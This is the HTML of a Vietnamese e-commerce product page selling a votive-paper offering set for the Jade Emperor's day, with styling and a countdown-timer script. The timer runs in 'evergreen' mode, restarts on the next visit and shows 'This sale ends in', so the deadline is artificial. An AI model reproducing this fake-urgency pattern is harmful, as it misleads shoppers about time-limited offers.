		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/others/">Others</a><span class="breadcrumb-separator"> / </span>Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9134" class="mainproduct product type-product post-9134 status-publish first instock product_cat-others product_tag-bo-le-vang-ma-cung-ngoc-hoang product_tag-vang-ma-cung-ngoc-hoang has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png"><img width="600" height="503" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-600x503.png" class="wp-post-image" alt="Untitled design 10 4 - Xưởng Vàng Mã" decoding="async" title="Untitled design (10)" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" data-large_image_width="940" data-large_image_height="788" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png 940w" sizes="(max-width: 600px) 100vw, 600px"></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">64,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=9134&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/xuong-vang-ma-so-cau-an-cao-cap/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-20-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Sớ Cầu An Cao Cấp</span>
						<span class="price"><span class="woocommerce-Price-amount amount">15,900<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/bo-le-vang-ma-cung-khai-truong-van-phong-cua-hang/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-4.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Bộ Lễ Vàng Mã Cúng Khai Trương Văn Phòng, Cửa Hàng</span>
						<span class="price"><span class="woocommerce-Price-amount amount">51,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>64,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695dbc273677b">Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch số lượng</label>
	<input
		type="number"
				id="quantity_695dbc273677b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9134" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p>Lễ vía Ngọc Hoàng, hay còn có cách gọi khác là cúng vía trời mùng 9 Tết, được thực hiện vào ngày mùng 9 tháng giêng hàng năm. Lễ cúng vía Ngọc Hoàng không chỉ là một nghi lễ đơn giản mà còn mang trong đó nhiều ý nghĩa quan trọng, thiêng liêng. Năm mới là thời khắc khởi đầu của vạn vật, cũng là khởi đầu cho hy vọng. Chính vì vậy, con người sử dụng ngày cúng này để xin ban phước lành, thuận buồm xuôi gió, sức khỏe –gia đình – công việc luôn luôn được suôn sẻ.</p>
<p>Bộ Lễ Vàng Mã Cúng Ngọc Hoàng bao gồm:</p>
<p>&#8211; Một bộ giấy vàng mã đầy đủ có văn khấn.</p>
<p>&#8211; Một cặp nến</p>
<p>&#8211; Một hộp nhang vàng chạm rồng 7 màu, 3 cây</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA18542</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/bo-le-vang-ma-cung-ngoc-hoang/" rel="tag">bộ lễ vàng mã cúng Ngọc Hoàng</a>, <a href="https://xuongvangma.com/themes/vang-ma-cung-ngoc-hoang/" rel="tag">Vàng Mã Cúng Ngọc Hoàng</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8385 status-publish first instock product_cat-others product_tag-que-xam-quan-thanh has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/100-que-xam-quan-thanh/" aria-label="100 Quẻ Xâm Quan Thánh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d.jpg 787w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/67fc4313de02e55b2164f3406895df0d.jpg 787w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/100-que-xam-quan-thanh/" aria-label="100 Quẻ Xâm Quan Thánh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">100 Quẻ Xâm Quan Thánh</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8203 status-publish instock product_cat-others product_tag-giay-cung-quan-am product_tag-vang-ma-cung-quan-am has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-giay-vang-ma-cung-quan-am-bo-tat/" aria-label="Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-giay-vang-ma-cung-quan-am-bo-tat/" aria-label="Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8199 status-publish instock product_cat-others product_tag-quan-ao-cung-vong-linh product_tag-quan-ao-giay product_tag-quan-ao-giay-cho-vong-linh-thai-nhi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-quan-ao-giay-cung-cho-vong-linh-be-trai-gai-nam-nu/" aria-label="Set Quần Áo Giấy Cúng Cho Vong Linh Bé Trai/Gái, Nam/Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-21-34.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-quan-ao-giay-cung-cho-vong-linh-be-trai-gai-nam-nu/" aria-label="Set Quần Áo Giấy Cúng Cho Vong Linh Bé Trai/Gái, Nam/Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Quần Áo Giấy Cúng Cho Vong Linh Bé Trai/Gái, Nam/Nữ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8171 status-publish last instock product_cat-others product_tag-set-vang-ma-cung-mu product_tag-set-vang-ma-mini product_tag-vang-ma-cung-mu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-vang-ma-mini-cung-mu/" aria-label="Set Vàng Mã Mini Cúng Mụ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-vang-ma-mini-cung-mu/" aria-label="Set Vàng Mã Mini Cúng Mụ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Vàng Mã Mini Cúng Mụ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
